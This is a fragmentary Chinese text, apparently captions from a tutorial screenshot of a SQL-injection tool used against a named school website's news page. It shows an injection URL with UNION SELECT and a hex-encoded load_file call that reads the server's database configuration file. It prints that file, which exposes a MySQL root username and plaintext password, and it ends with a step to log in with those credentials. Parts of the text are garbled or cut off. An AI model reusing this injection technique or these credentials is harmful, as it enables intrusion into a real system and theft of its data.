 URL: p://program.tcfsh.tc.edu.tw/news/read_news.php?news_id=3043 数字型 字符型 强制 检测
操作状态: 操作完成。 停止
浏览页面 函数执行 编码转换 暴力猜解 导出文件
URL: .tcfsh.tc.edu.tw/news/read_news.php?news_id=3043%20and%201=2%20union%20select%200,1,2,3,4,5,6,7,8/*
操作位置: 3 load_file 参数(多个用{$s}分隔): :r/local/www/program/news/connect.php 操作
<?php
$db_name="news"; //database name
$host_name="localhost";//hostname
$user_name="root";
$user_password="rootnm5278";
//--------------------------------------------------------
$link=mysql_connect($host_name,$user_name,$user_password);
if ($link==0)
{
print "<script Language='JavaScript'> \n" ;
print "alert('mysql !'); \n" ;
print "</script>" ;
}
else
{
mysql_select_db($db_name); //uses database
}
(0x5F46696C6553746172745F,load_file
(0x2F7573722F6C6F63616C2F7777772F70726F6772616D2F6E6577732F636F6E6E6563742E706870),0x5F46696C65456E645F),4,5,6,7,8/*
===>> 完成.
图 7 4
点击“open”，输入用户名：root，密码：rootnm52